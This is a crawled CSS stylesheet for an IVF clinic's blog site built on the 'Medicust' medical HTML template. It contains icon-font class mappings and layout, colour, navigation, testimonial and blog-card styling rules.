072-hospital-5:before{content:"\f147"}.flaticon-073-laptop-2:before{content:"\f148"}.flaticon-074-laptop-1:before{content:"\f149"}.flaticon-075-cardiogram-1:before{content:"\f14a"}.flaticon-076-microscope:before{content:"\f14b"}.flaticon-077-ribbon:before{content:"\f14c"}.flaticon-078-patch-2:before{content:"\f14d"}.flaticon-079-safebox:before{content:"\f14e"}.flaticon-080-shield:before{content:"\f14f"}.flaticon-081-dropper:before{content:"\f150"}.flaticon-082-pills-3:before{content:"\f151"}.flaticon-083-stethoscope:before{content:"\f152"}.flaticon-084-pills-2:before{content:"\f153"}.flaticon-085-blood-sample-1:before{content:"\f154"}.flaticon-086-flask-1:before{content:"\f155"}.flaticon-087-glass-of-water:before{content:"\f156"}.flaticon-088-injection-1:before{content:"\f157"}.flaticon-089-blood-transfusion-1:before{content:"\f158"}.flaticon-090-vaccine:before{content:"\f159"}.flaticon-091-no-smoking:before{content:"\f15a"}.flaticon-092-clock:before{content:"\f15b"}.flaticon-093-pills-1:before{content:"\f15c"}.flaticon-094-blood-drop-1:before{content:"\f15d"}.flaticon-095-patch-1:before{content:"\f15e"}.flaticon-096-calendar:before{content:"\f15f"}.flaticon-097-flask:before{content:"\f160"}.flaticon-098-blood-drop:before{content:"\f161"}.flaticon-099-first-aid-kit-3:before{content:"\f162"}.flaticon-100-voltmeter:before{content:"\f163"}.flaticon-101-cardiogram:before{content:"\f164"}.flaticon-102-hospital-4:before{content:"\f165"}.flaticon-103-nuclear:before{content:"\f166"}.flaticon-104-blood-sample:before{content:"\f167"}.flaticon-105-first-aid-kit-2:before{content:"\f168"}.flaticon-106-first-aid-kit-1:before{content:"\f169"}.flaticon-107-medicine-1:before{content:"\f16a"}.flaticon-108-hospital-3:before{content:"\f16b"}.flaticon-109-injection:before{content:"\f16c"}.flaticon-110-hospital-2:before{content:"\f16d"}.flaticon-111-ambulance-2:before{content:"\f16e"}.flaticon-112-mortar:before{content:"\f16f"}.flaticon-113-clinic-history-4:before{content:"\f170"}.flaticon-114-pill:before{content:"\f171"}.flaticon-115-ambulance-1:before{content:"\f172"}.flaticon-116-patch:before{content:"\f173"}.flaticon-117-stretcher:before{content:"\f174"}.flaticon-118-blood-transfusion:before{content:"\f175"}.flaticon-119-clipboard-1:before{content:"\f176"}.flaticon-120-monitor-1:before{content:"\f177"}.flaticon-121-smartphone-4:before{content:"\f178"}.flaticon-122-clinic-history-3:before{content:"\f179"}.flaticon-123-smartphone-3:before{content:"\f17a"}.flaticon-124-laptop:before{content:"\f17b"}.flaticon-125-clinic-history-2:before{content:"\f17c"}.flaticon-126-medicine:before{content:"\f17d"}.flaticon-127-thermometer-1:before{content:"\f17e"}.flaticon-128-thermometer:before{content:"\f17f"}.flaticon-129-hospital-1:before{content:"\f180"}.flaticon-130-clinic-history-1:before{content:"\f181"}.flaticon-131-venus:before{content:"\f182"}.flaticon-132-medicine-book:before{content:"\f183"}.flaticon-133-smartphone-2:before{content:"\f184"}.flaticon-134-smartphone-1:before{content:"\f185"}.flaticon-135-hospital:before{content:"\f186"}.flaticon-136-monitor:before{content:"\f187"}.flaticon-137-doctor:before{content:"\f188"}.flaticon-138-loupe:before{content:"\f189"}.flaticon-139-first-aid-kit:before{content:"\f18a"}.flaticon-140-healthcare:before{content:"\f18b"}.flaticon-141-clinic-history:before{content:"\f18c"}.flaticon-142-ambulance:before{content:"\f18d"}.flaticon-143-teeth:before{content:"\f18e"}.flaticon-144-blood-donation:before{content:"\f18f"}.flaticon-145-flag:before{content:"\f190"}.flaticon-146-archive:before{content:"\f191"}.flaticon-147-pills:before{content:"\f192"}.flaticon-148-smartphone:before{content:"\f193"}.flaticon-149-bottle:before{content:"\f194"}.flaticon-150-clipboard:before{content:"\f195"}

--- FILE ---
content_type: text/css
request_url: https://drrichasinghivf.in/blog/ivf/css/style66.css
body_size: 6570
content:
/*
Template Name: Medicust - Health and Medical HTML5 Template
Document: Main Style Sheet
Author: envalab
Author URL: https://themeforest.net/user/envalab
Developed by: Tanim Mahbub
---------
CSS INDEX
---------
--> PRIMARY RESET
    --> essentials 
    --> back2top
    --> all spacing
--> font-family
--> font-weight
--> theme color
--> theme-btn
--> section-header
--> page_header
--> hero-section
--> cta-section
--> service-sectionthe_fact
--> video-section
--> team-section
--> fun-facts
--> testimony-section
--> blog-section
--> footer
--> about-section
--> mission-vission
--> service_single
--> contact-area
--> 404 start
*/

/* ================================================================= */
/* ======================= PRIMARY RESET START ===================== */
* {
    margin: 0px;
    padding: 0px;
    border: 0;
    outline: 0;

    -webkit-box-sizing: border-box !important;
       -moz-box-sizing: border-box !important;
        -ms-box-sizing: border-box !important;
         -o-box-sizing: border-box !important;
            box-sizing: border-box !important;
}

body {
    font-family: 'Ubuntu', sans-serif;
	background: #fff;
    overflow-x: hidden !important;
}

body::-webkit-scrollbar-track,
textarea::-webkit-scrollbar-track {
	background-color: #9E2189;
}

body::-webkit-scrollbar,
textarea::-webkit-scrollbar {
	width: 10px;
}

body::-webkit-scrollbar-thumb,
textarea::-webkit-scrollbar-thumb {
	background-color: #DC649F;
}

a,
a:hover,
a:active,
a:visited,
a:focus {
	color: inherit;
	text-decoration: none;
    outline: 0 !important;
}

a {transition: all .3s ease;}
h1, h2, h3, h4, h5, h6, figure {margin: 0;}
p {margin-bottom: 0;}

ol,
ul,
li {
    list-style-type: none;
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 0;
}

input,
textarea {
    border: 0;
    outline: 0;
    box-shadow: none;
    resize: none;
    background-color: transparent;
}

input:focus,
textarea:focus {
    box-shadow: none;
    border: 0;
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}

textarea::-webkit-input-placeholder,
input::-webkit-input-placeholder {
    -webkit-transition: all .2s linear;
    transition: all .2s linear;
}

textarea::-moz-placeholder,
input::-moz-placeholder {
    -webkit-transition: all .2s linear;
    transition: all .2s linear;
}

textarea:-ms-input-placeholder,
input:-ms-input-placeholder {
    -webkit-transition: all .2s linear;
    transition: all .2s linear;
}

textarea::placeholder,
input::placeholder {
    -webkit-transition: all .2s linear;
    transition: all .2s linear;
}

button {
    background-color: transparent;
    border: 0;
    outline: 0 !important
}
button:focus {outline: 0 !important}
img {max-width: 100%;}

::-moz-selection {
    color: #fff;
    background: #9E2189;
    text-shadow: none;
}

::selection {
    background: #9E2189;
    color: #fff;
    text-shadow: none;
}

/* essentials start */
.bdrs-0 {border-radius: 0px;}
.bdrs-3 {border-radius: 3px;}
.bdrs-5 {border-radius: 5px;}
.bdrs-10 {border-radius: 10px;}
.no-border {border: none !important;}
.crop {overflow: hidden;}
.posr {position: relative;}
.tdu:hover {text-decoration: underline;}
.page-wrapper {overflow: hidden;}
/* essentials end */

/* back2top start */
.back2Top {
   width: 50px;
   height: 50px;
   border-radius: 100%;
   -webkit-box-shadow: 0 8px 12px -4px rgba(0,0,0,.5);
   box-shadow: 0 8px 12px -4px rgba(0,0,0,.5);
   text-align: center;
   cursor: pointer;
   z-index: 999;
   position: fixed;
   bottom: -60px;
   right: 20px;
   overflow: hidden;
   -webkit-transition: all .3s ease-in-out;
   -moz-transition: all .3s ease-in-out;
   -ms-transition: all .3s ease-in-out;
   -o-transition: all .3s ease-in-out;
   transition: all .3s ease-in-out;
}

.back2Top i {
    font-size: 40px;
    line-height: 48px;
}

.totop {
   bottom: 20px;
   -webkit-transition: all .3s ease-in-out;
   -moz-transition: all .3s ease-in-out;
   -ms-transition: all .3s ease-in-out;
   -o-transition: all .3s ease-in-out;
   transition: all .3s ease-in-out;
}
/* back2top end */

/* all spacing (padding and margin) start */
.pt-10,.py-10,.p-10 {padding-top: 10px;}
.pb-10,.py-10,.p-10 {padding-bottom: 10px;}
.pl-10,.px-10,.p-10 {padding-left: 10px;}
.pr-10,.px-10,.p-10 {padding-right: 10px;}
.pt-15,.py-15,.p-15 {padding-top: 15px;}
.pb-15,.py-15,.p-15 {padding-bottom: 15px;}
.pl-15,.px-15,.p-15 {padding-left: 15px !important;}
.pr-15,.px-15,.p-15 {padding-right: 15px !important;}
.pt-20,.py-20,.p-20 {padding-top: 20px;}
.pb-20,.py-20,.p-20 {padding-bottom: 20px;}
.pl-20,.px-20,.p-20 {padding-left: 20px;}
.pr-20,.px-20,.p-20 {padding-right: 20px;}
.pt-25,.py-25,.p-25 {padding-top: 25px;}
.pb-25,.py-25,.p-25 {padding-bottom: 25px;}
.pl-25,.px-25,.p-25 {padding-left: 25px;}
.pr-25,.px-25,.p-25 {padding-right: 25px;}
.pt-30,.py-30,.p-30 {padding-top: 30px;}
.pb-30,.py-30,.p-30 {padding-bottom: 30px;}
.pl-30,.px-30,.p-30 {padding-left: 30px;}
.pr-30,.px-30,.p-30 {padding-right: 30px;}
/* margins start */
.mt-10,.my-10,.m-10 {margin-top: 10px;}
.mb-10,.my-10,.m-10 {margin-bottom: 10px;}
.ml-10,.mx-10,.m-10 {margin-left: 10px;}
.mr-10,.mx-10,.m-10 {margin-right: 10px;}
.mt-15,.my-15,.m-15 {margin-top: 15px;}
.mb-15,.my-15,.m-15 {margin-bottom: 15px;}
.ml-15,.mx-15,.m-15 {margin-left: 15px;}
.mr-15,.mx-15,.m-15 {margin-right: 15px;}
.mt-20,.my-20,.m-20 {margin-top: 20px;}
.mb-20,.my-20,.m-20 {margin-bottom: 20px;}
.ml-20,.mx-20,.m-20 {margin-left: 20px;}
.mr-20,.mx-20,.m-20 {margin-right: 20px;}
.mt-25,.my-25,.m-25 {margin-top: 25px;}
.mb-25,.my-25,.m-25 {margin-bottom: 25px;}
.ml-25,.mx-25,.m-25 {margin-left: 25px;}
.mr-25,.mx-25,.m-25 {margin-right: 25px;}
.mt-30,.my-30,.m-30 {margin-top: 30px;}
.mb-30,.my-30,.m-30 {margin-bottom: 30px;}
.ml-30,.mx-30,.m-30 {margin-left: 30px;}
.mr-30,.mx-30,.m-30 {margin-right: 30px;}
.mb-90 {margin-bottom: 90px;}
.mb-125 {margin-bottom: 125px;}
/* all spacing (padding and margin) end */
/* ======================== PRIMARY RESET END ====================== */
/* ================================================================= */

/* font-family start */
.f1{font-family: 'Ubuntu', sans-serif;}
/* font-family end */

/*font-weight start*/
.fw-3 {font-weight: 300;}
.fw-4 {font-weight: 400;}
.fw-5 {font-weight: 500;}
.fw-7 {font-weight: 700;}
/*font-weight end*/

/* theme color start */
.c1 {color: #DC649F}
.c2 {color: #9E2189}
.bg1 {background: #DC649F}
.bg2 {background: #9E2189}
/* theme color end */

/* theme-btn start */
.theme-btn {
	font-size: 16px;
	font-weight: 500;
	color: #fff !important;
	background: #DC649F;
	display: inline-block;
	padding: 15px 40px;
	border-radius: 30px;
}
.theme-btn i {
	font-size: 15px;
	margin-left: 12px;
	display: inline-block;
	transition: all .2s ease;
}

.theme-btn:hover {
	-webkit-box-shadow: inset 0 0 0 6px rgba(255,255,255,.4);
	box-shadow: inset 0 0 0 6px rgba(255,255,255,.4);
}

.theme-btn:active i {
	-webkit-transform: translateX(2px);
	-ms-transform: translateX(2px);
	-o-transform: translateX(2px);
	transform: translateX(2px);
}
/* theme-btn end */

/* section-header start */
.section-header > h2 {
	font-size: 42px;
	font-weight: 700;
	line-height: 55px;
	color: #9E2189;
	margin-bottom: 28px;
}
.section-header > p {
	font-size: 16px;
	line-height: 30px;
	color: #454d5d;
}
/* section-header end */

/* page_header start */
.page_header {
	height: 378px;
	background: url(../img/bg/servbanner1-min.jpg) no-repeat center center;
	background-size: cover;
}

.page_header section > h2 {
	font-size: 50px;
	font-weight: 700;
	color: #9E2189;
	margin-bottom: 34px;
}

.breadcrumbs > a,
.breadcrumbs > span {
	font-size: 20px;
	font-weight: 500;
	display: inline-block;
	position: relative;
}

.breadcrumbs > a:hover {color: #DC649F}
.breadcrumbs > a {color: #9E2189}
.breadcrumbs > span {color: #DC649F}

.breadcrumbs > a + a,
.breadcrumbs > a + span {
	padding-left: 8px;
    margin-left: 12px;
}

.breadcrumbs > a + a::before,
.breadcrumbs > a + span::before {
	position: absolute;
	content: '';
	width: 6px;
	height: 2px;
	background: #9E2189;
	top: 50%;
	right: 100%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
/* page_header end */

/* header start */
.topbar {
	padding: 13px 0 12px;
	background: #fff;
}

.topbar-info > i {
	font-size: 20px;
	color: #DC649F;
}

.topbar-info > span {
	font-size: 16px;
	font-weight: 500;
	color: #9E2189;
	display: inline-block;
	margin-left: 9px;
}

.topbar-info {display: inline-block;}
.topbar-info + .topbar-info {margin-left: 76px;}

.main-nav {
	padding: 0;
	background: #AD3C94;
}

.main-nav.sticky-fixed {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 999;
	-webkit-box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.32);
	box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.32);
}

.navbar-toggler {
	border: none;
	padding: 5px !important;
	border-radius: 0;
}

.navbar-toggler > span {
	width: 40px;
	height: 5px;
	border-radius: 5px;
	background: #fff;
	display: block;
}

.navbar-toggler > span + span {
	margin-top: 5px;
}

#main_menu > ul  {
	position: relative;
	padding-right: 15px;
	z-index: 2;
}

#main_menu .dropdown-menu {
	border: none;
	white-space: nowrap;
	padding-bottom: 15px;
	top: calc(100% - 2px);
	left: -25%;
	border-radius: 0 0 10px 10px;
	-webkit-box-shadow: 0px 0px 16px rgba(0, 0, 0, .1);
	box-shadow: 0px 0px 16px rgba(0, 0, 0, .1);
}

#main_menu .dropdown-menu > li > a {
	display: block;
	padding: 10px 30px;
	font-size: 16px;
	font-weight: 700;
	transition: all .3s ease;
}

#main_menu .dropdown-menu > li.current-page > a,
#main_menu .dropdown-menu > li.active > a,
#main_menu .dropdown-menu > li > a:hover {
	background: #e4eff9;
	color: #DC649F;
}

#main_menu > ul > li + li {margin-left: 40px;}

#main_menu > ul > li > a {
	color: #f9f9f9;
	font-size: 17px;
	font-weight: 500;
	letter-spacing: .4px;
	padding: 28px 0;
	display: block;
	position: relative;
	z-index: 1;
}

#main_menu > ul > li > a::before {
	position: absolute;
	content: '';
	width: 10px;
	height: 10px;
	border-radius: 100%;
	background: #fff;
	visibility: hidden;
	opacity: 0;
	top: 20px;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	z-index: -1;
	transition: all .3s ease;
}

#main_menu > ul > li:hover > a::before,
#main_menu > ul > li.active > a::before,
#main_menu > ul > li.current-page > a::before {
	top: 10px;
	visibility: visible;
	opacity: 1;
}

#main_menu .navbar-text {
	display: inline-block;
	background: #fff;
	position: relative;
	z-index: 1;
	padding-left: 60px;
}

#main_menu .navbar-text::before {
	position: absolute;
	content: '';
	width: 100vw;
	height: calc(100% + 11px);
    top: -6px;
	left: 0;
	background: #9E2189;
	z-index: -1;
}

#main_menu .navbar-text::after {
	position: absolute;
	content: '';
	
	width: 60px;
	height: 61px;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	box-shadow: inset -3px 3px 0 #fff;
	border-radius: 5px 0 5px 0;
	top: 4.5px;
	left: -30px;
	background: #AD3C94;
	z-index: -1;
}
/* header end */

/* hero-section start */
.hero-section {
	height: 930px;
	background: url(../img/bg/01.jpg) no-repeat center center;
	-webkit-background-size: cover;
	background-size: cover;
	position: relative;
}

.hero-content > h3 {
	font-size: 22px;
	font-weight: 700;
	color: #DC649F;
}

.hero-content > h2 {
	font-size: 70px;
	font-weight: 700;
	line-height: 77px;
	color: #9E2189;
	margin-top: 15px;
}

.hero-content > p {
	font-size: 20px;
	line-height: 28px;
	color: #454d5d;
	margin: 34px 0 33px;
}
/* hero-section end */

/* cta-section start */
.cta-section {padding: 100px 0;}
.cta-section.cta-bg {
	background: #edf4fa;
	padding: 92px 0;
	margin-top: 140px;
	margin-bottom: 20px;
}

.cta-section section > h2 {
	font-size: 45px;
	font-weight: 700;
	line-height: 55px;
	color: #9E2189;
}

.cta-section section > h2 > span {color: #DC649F;}

.action {
	position: relative;
	z-index: 1;
	padding: 30px 15px 13px;
	background: #DC649F;
	border-radius: 10px;
}

.action::before {
	position: absolute;
	content: '';
	width: 43px;
	height: 43px;
	border-radius: 100%;
	background: #F67E17;
	top: 13px;
	left: 14px;
	z-index: -1;
}

.action > h2 {
	font-size: 35px;
	font-weight: 700;
}

.action > p {
	font-size: 16px;
	font-weight: 500;
	margin-right: 15px;
}

.action > i {
	position: absolute;
	top: calc(50% + 2px);
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	color: rgba(255,255,255,.15);
	font-size: 105px;
}
/* cta-section end */

/* service-section start */
.service-section {
	padding: 98px 0 100px;
	background: #f8f8f8;
}

.service-section .section-header {margin-bottom: 72px;}

.service-card {
	padding: 43px 0 50px;
	background: #fff;
	text-align: center;
	position: relative;
}

.service-card::before {
	position: absolute;
	content: '';
	width: calc(100% + 3px);
	height: calc(100% + 3px);
	border: 3px solid #eff3f6;
	top: 0;
	left: 0;
	z-index: 1;
}

.service-card::after {
	position: absolute;
	content: '';
	width: calc(100% + 3px);
	height: calc(100% + 3px);
	border: 3px dashed transparent;
	top: 0;
	left: 0;
	z-index: 2;
	transition: all .2s ease .1s
}

.service-card:hover::after {
	border: 3px dashed #DC649F;
}

.service-card > h2 {
	font-size: 28px;
	font-weight: 700;
	color: #9E2189;
}

.service-card > [class^="flaticon-"],
.service-card > i {
	width: 120px;
	height: 120px;
	line-height: 120px;
	margin: 0 auto 40px;
	border-radius: 100%;
	background: #eef6fc;
	display: block;
	transition: all .3s ease;
}

.service-card:hover > [class^="flaticon-"],
.service-card:hover > i {
	background: #DC649F;
	color: #fff;
}

.service-card > [class^="flaticon-"]::before {
	font-size: 50px;
	color: #DC649F;
	font-weight: bold;
	transition: all .3s ease;
}

.service-card:hover > [class^="flaticon-"]::before {color: #fff;}
/* service-section end */

/* video-section start */
.video-section {
	position: relative;
	z-index: 1;
}

.video-section::before {
	position: absolute;
	content: '';
	width: 100%;
	height: 135px;
	background: #f8f8f8;
	top: 0;
	left: 0;
	z-index: -1;
}

.video-section-content {
	padding: 20px;
	background: #552B6D;
	border-radius: 2px;
	position: relative;
	z-index: 1;
}

.video-section-content::before {
	position: absolute;
	content: '';
	width: 100%;
	height: 100%;
	z-index: -1;
	top: 0;
	left: 0;
	background: url(../img/dot.png) repeat top left;
}

.video-section section > h3 {
	font-size: 18px;
	font-weight: 500;
	color: #DC649F;
}

.video-section section > h2 {
	font-size: 45px;
	line-height: 56px;
	margin: 27px 0 42px;
	font-weight: 700;
	color: #fff;
}

.video-section section > h2 > span {color: #DC649F;}
.video-banner {
	position: relative;
	z-index: 1;
}

.play-video {
	width: 50px;
	height: 50px;
	line-height: 100px;
	display: block;
	text-align: center;
	border-radius: 100%;
	background: #F67E17;
	position: absolute;
	bottom: 85px;
	right: 190px;
	-webkit-transform: translateX(50%);
	-ms-transform: translateX(50%);
	-o-transform: translateX(50%);
	transform: translateX(50%);
	-webkit-box-shadow: inset 0 0 0 2px #fff;
	box-shadow: inset 0 0 0 2px #fff;
}

.play-video::before,
.play-video::after {
	position: absolute;
	content: '';
	border-radius: 100%;
	opacity: .51;
	-webkit-box-shadow: inset 0 0 0 1px #5f7db4;
	box-shadow: inset 0 0 0 1px #5f7db4;
}

.play-video::before {
	width: calc(100% + 16px);
	height: calc(100% + 16px);
	top: -8px;
	left: -8px;
}
.play-video::after {
	width: calc(100% + 28px);
	height: calc(100% + 28px);
	top: -14px;
	left: -14px;
}

#popup-video .modal-content iframe {
	width: 100%;
	height: 450px;
}
/* video-section end */

/* team-section start */
.team-section {padding-top: 110px;}
.team-section .section-header {margin-bottom: 66px;}
.team-member {
	margin: 15px 0;
	padding: 3px;
	text-align: center;
	overflow: hidden;
	border-radius: 15px;
	-webkit-box-shadow: inset 0 0 0 3px #eff3f6;
	box-shadow: inset 0 0 0 3px #eff3f6;
	transition: all .3s ease;
}

.team-member:hover {
	-webkit-box-shadow: inset 0 0 0 3px #DC649F;
	box-shadow: inset 0 0 0 3px #DC649F;
}

.member-photo {
	border-radius: 12px 12px 15px 15px;
	overflow: hidden;
	margin-bottom: 20px;
}

.team-member > h2 {
	font-size: 25px;
	font-weight: 700;
	color: #9E2189;
}

.team-member > h2 > a,
.team-member > p > a {
	display: inline-block;
	position: relative;
}

.team-member > h2 > a::before,
.team-member > p > a::before {
	content: '';
    height: 2px;
    left: 0;
    opacity: 0;
    pointer-events: none;
    position: absolute;
    top: 100%;
    background: currentColor;
    transform: translateY(6px);
    transition: 0.15s all cubic-bezier(0.39, 0.575, 0.565, 1);
    transition-property: opacity, transform;
    width: 100%;
}

.team-member > h2 > a:hover::before,
.team-member > p > a:hover::before {
    opacity: 1;
    transition-delay: 0.2s;
    transition-duration: 0.15s;
    transform: translateY(0) translateZ(0);
}

.team-member > p {
	font-size: 15px;
	font-weight: 700;
	color: #DC649F;
	margin: 12px 0 15px;
}

.team-member.blank {
	padding: 30px;
	background: #DC649F;
	position: relative;
	z-index: 1;
} 

.team-member.blank::before {
	position: absolute;
	content: '';
	width: calc(100% - 6px);
	height: calc(100% - 6px);
	z-index: -1;
	top: 3px;
	left: 3px;
	background: url(../img/dot.png) repeat center center;
}

.team-member.blank > h2 {
	font-size: 24px;
	color: #fff;
	margin-top: 35px;
}

.team-member.blank > p {
	font-size: 16px;
	font-weight: 400;
	color: #fff;
	margin: 0;
	margin: 20px 0 23px;
}

.team-member.blank > a {
	width: 55px;
	height: 55px;
	border-radius: 100%;
	display: block;
	margin: 5px auto 30px;
	background: #F67E17;
	text-align: center;
}

.team-member.blank > a:hover {background: #9E2189;}

.team-member.blank > a i {
	color: #fff;
	font-size: 15px;
	line-height: 55px;
}
/* team-section end */

/* fun-facts start */
.fun-facts {
	padding: 60px 0;
	margin-top: 105px;
	background: url(../img/gbdrogh-min.jpg) no-repeat center center;
	background-size: cover;
}

.contact-methods {
	background: #fff;
	border-radius: 10px;
	padding: 55px 50px 66px;
}

.contact-methods > h2 {
	font-size: 45px;
	font-weight: 700;
	line-height: 56px;
	color: #9E2189;
	margin-bottom: 30px;
}

.contact-methods > ul li i {
	width: 61px;
	height: 61px;
	line-height: 61px;
	font-size: 28px;
	color: #fff;
	display: inline-block;
	text-align: center;
	border-radius: 100%;
}

.contact-methods > ul li:nth-child(odd) i {
	background: #DC649F;
	margin-right: 10px;
}
.contact-methods > ul li:nth-child(even) i {
	background: #F67E17;
	margin-left: 10px;
}

.contact-methods > ul li span {
	display: inline-block;
	font-size: 30px;
	font-weight: 700;
	color: #DC649F;
}

.contact-methods > ul li:nth-child(even) span {font-size: 29px;}

.fun-facts-area > h2 {
	font-size: 30px;
	font-weight: 700;
	line-height: 40px;
	color: #fff;
}
.fun-facts-area > p {
	font-size: 16px;
	line-height: 26px;
	color: #fff;
	margin: 20px 0 52px;
}

.fun-facts-area ul li {
	width: 50%;
	float: left;

	display: -ms-flexbox !important;
	display: -webkit-box !important;
	display: flex !important;
}

.fun-facts-area ul li i {
	font-size: 55px;
	color: #fff;
	line-height: 65px;
	margin-right: 29px;
}

.the_fact .counter {
	font-size: 35px;
	font-weight: 700;
	color: #fff;
}

.the_fact .counter::after {content: '+';}
.the_fact .counter .persent::after {content: '%';}

.the_fact p {
	font-size: 17px;
	font-weight: 500;
	color: #fff;
}
/* fun-facts end */

/* testimony-section start */
.testimony-section {padding: 50px 0;}
.testimony-section .section-header {margin-bottom: 62px;}
.testimony .owl-prev,
.testimony .owl-next {
	font-size: 50px;
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	color: #9E2189;
	transition: all .3s ease;
}

.testimony .owl-prev {left: -100px;}
.testimony .owl-next {right: -100px;}
.testimony .owl-prev:hover,
.testimony .owl-next:hover {color: #DC649F;}
.testimony .owl-prev:active {padding-right: 2px;}
.testimony .owl-next:active {padding-left: 2px;}

.testimony-header {
	margin-top: -30px;
	margin-bottom: 22px;
}

.reviewer {margin-bottom: 28px;}

.testimony-item {
	padding: 0 30px 32px 45px;
	margin-top: 50px;
	margin-bottom: 50px;
	border-radius: 15px;
	border: 2px solid rgb(247, 247, 247);
	box-shadow: 0px 0px 23px 0px rgba(10, 46, 114, 0.08);
}

.reviewer-photo {
	width: 60px;
	height: 60px;
	border-radius: 100%;
	overflow: hidden;
}

.reviewer-photo + i {
	width: 37px;
	height: 37px;
	line-height: 37px;
	text-align: center;
	border-radius: 100%;
	background: #DC649F;
	color: #fff;
}

.reviewer-detail > h2 {
	font-size: 20px;
	font-weight: 700;
	color: #9E2189;
}

.reviewer-detail > p {
	font-size: 14px;
	color: #DC649F;
}

.testimony-item > h2 {
	font-size: 19px;
	font-weight: 700;
	line-height: 26px;
	color: #9E2189;
	margin-bottom: 17px;
}

.testimony-item > p {
	font-size: 16px;
	line-height: 25px;
	color: #454d5d;
}

.the_ratings i {
	font-size: 14px;
	color: #F67E17;
	display: inline-block;
}
/* testimony-section end */

/* blog-section start */
.blog-section {padding-bottom: 116px;
    padding-top:60px;
}

.blog-section-header {
	padding: 40px;
	background: url(../img/dfgrg-min.jpg) no-repeat center center;
	background-size: cover;
}

.blog-section-header h2 {
	font-size: 45px;
	font-weight: 700;
	line-height: 56px;
	color: #fff;
}

.blog-section-header h2 > span {color: #DC649F}

.blog-section-header p {
	font-size: 16px;
	line-height: 25px;
	color: #fff;
}

.blog-carousel-nav {
	width: 45px;
	height: 45px;
	line-height: 45px;
	display: inline-block;
	border-radius: 100%;
	text-align: center;
	background: #DC649F;
	cursor: pointer;
	transition: all .3s ease;
}

.blog-carousel-nav + .blog-carousel-nav {margin-left: 15px;}
.blog-carousel-nav:hover {background: #F67E17;}
.blog-carousel-nav i {
	font-size: 16px;
	color: #fff;
}

.blog-carousel {margin-top: 55px;}

.blog-card {
	border-radius: 15px;
	-webkit-box-shadow: 0 0 0 3px #eff3f6;
	box-shadow: 0 0 0 3px #eff3f6;
	margin: 15px 0;
}

.blog_posts .blog-card {
	-webkit-box-shadow: none;
	box-shadow: none;
}

.blog-card .the_post_thumbnail {
	-ms-flex: 0 0 300px;
    flex: 0 0 300px;
    max-width: 300px;
    border-radius: 13px 0 0 13px;
    overflow: hidden;
}
.blog-card-body {
	padding: 35px 25px 35px 30px;
	background: #fff;
	
	-ms-flex: 0 0 calc(100% - 300px);
    flex: 0 0 calc(100% - 300px);
    max-width: calc(100% - 300px);
    position: relative;
    z-index: 1;
}

.blog-card-body::before {
	position: absolute;
	content: '';
	width: calc(100% + 6px);
	height: calc(100% + 6px);
	border-radius: 15px;
	border: 3px solid #eff3f6;
	top: -3px;
	left: -3px;
	z-index: -1;
	transition: all .3s ease;
}

.blog_posts .blog-card-body {
	padding: 35px 25px 35px 20px;
}

.blog_posts .blog-card-body::before {
	width: calc(100% + 12px);
	height: 100%;
	top: 0;
	left: -12px;
	background: #fff;
}

.blog-card:hover .blog-card-body::before {
	border: 3px solid #DC649F;
}

.blog-card-body .the_title {
	line-height: 1px;
	margin-top: 25px;
	margin-bottom: 27px;
}

.blog-card-body .the_title > a {
	font-size: 21px;
	font-weight: 700;
	line-height: 30px;
	color: #9E2189;
}

.blog-card-body .the_title > a:hover {color: #DC649F;}

.blog-card-body .the_permalink {
	font-size: 16px;
	font-weight: 500;
	color: #DC649F;
	display: inline-block;
	margin-bottom: 8px;
	position: relative;
}

.blog-card-body .the_permalink i {
	transition: all .3s ease .2s;
	display: inline-block;
}
.blog-card-body .the_permalink:hover i {
	-webkit-transform: translateX(3px);
	-ms-transform: translateX(3px);
	transform: translateX(3px);
}

.blog-card-body .the_permalink::before {
	position: absolute;
	content: '';
	width: 0;
	height: 1px;
	background: currentColor;
	bottom: 0;
	left: 0;
	transition: all .3s ease;
}

.blog-card-body .the_permalink:hover::before {
	width: 100%;
}

.blog-card-body .the_date,
.blog-card-body .the_time {
	font-weight: 500;
	color: #5e6f8e;
	display: block;
}
.blog-card-body .the_date {font-size: 16px;}
.blog-card-body .the_time {font-size: 15px;}

.slide-progress {
	width: 0;
	max-width: calc(100% - 30px);
	margin-left: 15px;
	height: 4px;
	background: #DC649F;
}

.blog_posts {margin-top: 130px;}

.navigation.pagination {
	display: -ms-flexbox;
	display: -webkit-box;
	display: flex;
	-ms-flex-pack: center !important;
	-webkit-box-pack: center !important;
	justify-content: center !important;
	padding-bottom: 4px;
	margin-top: 65px;
}

.nav-links .page-numbers {
	width: 40px;
	height: 40px;
	line-height: 40px;
	display: inline-block;
	border-radius: 10px;
	text-align: center;
	font-size: 16px;
	font-weight: 500;
	background: #edf4fa;
	color: #9E2189;
}

.nav-links .page-numbers + .page-numbers {margin-left: 7px;}
.nav-links .page-numbers.current,
.nav-links .page-numbers:hover {
	background: #DC649F;
	color: #fff;
}

.the_post_container {
	padding: 145px 70px 0;
	background: #f4faff;
}

.the_post {padding-bottom: 30px;}

.the_post .the_title {
	font-size: 34px;
	font-weight: 700;
	line-height: 55px;
	color: #9E2189;
	margin-top: 36px;
	margin-bottom: 16px;
}

.post_info {margin-bottom: 42px;}
.post_info .the_author,
.post_info .date_time {
	display: inline-block;
	position: relative;
	font-size: 16px;
}
.post_info .the_author {
	font-weight: 500;
	color: #9E2189;
}
.post_info .date_time {color: #454d5d;}
.post_info a + a {
	margin-left: 15px;
	padding-left: 10px;
}
.post_info a + a::before {
	position: absolute;
	content: '/';
	font-size: 16px;
	font-size: 16px;
	color: #454d5d;
	top: 50%;
	transform: translateY(-50%);
	right: 100%;
}

.the_post > p {
	font-size: 16px;
	line-height: 27px;
	color: #454d5d;
}

